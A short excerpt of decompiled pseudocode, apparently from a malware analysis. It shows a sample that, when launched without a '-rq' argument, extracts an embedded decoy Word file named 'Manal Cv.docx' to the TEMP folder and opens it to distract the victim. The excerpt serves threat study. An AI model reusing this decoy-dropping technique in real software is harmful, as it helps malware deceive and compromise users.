 get_start_param_byindex((__int64)&v9, 1);
if ( str_not_find((__int64)v9, (__int64)&str_rq) )// 启动参数不带-rq时候释放docx诱饵文档到temp目录并打开
{
str_cpy((_QWORD *)&v11 + 1, (__int64)"\\Manal Cv.docx");
v3 = sub_1000152D0();
v12 = sub_100041710((__int64)&unk_1001E6998, 1i64, v3, (WCHAR *)"MYDATA", 10i64);
sub_10002F7B0(v12, *((__int64 *)&v11 + 1));
sub_10002F860((__int64)&savedregs);
u_sub_100009410(&v9);
v5 = &unk_1001E13C0;
get_environment_string((__int64)&v10, (__int64)"TEMP");
v6 = v10;
v7 = *((_QWORD *)&v11 + 1);
v8 = &unk_1001E13C0;
sub_1000098C0((__int64 *)&v9, (__int64)&v5, 3i64, 0);
v4 = v9;
if ( !v9 )
v4 = (const CHAR *)&WindowName;
ShellExecuteA(0i64, "open", v4, 0i64, 0i64, 1);
}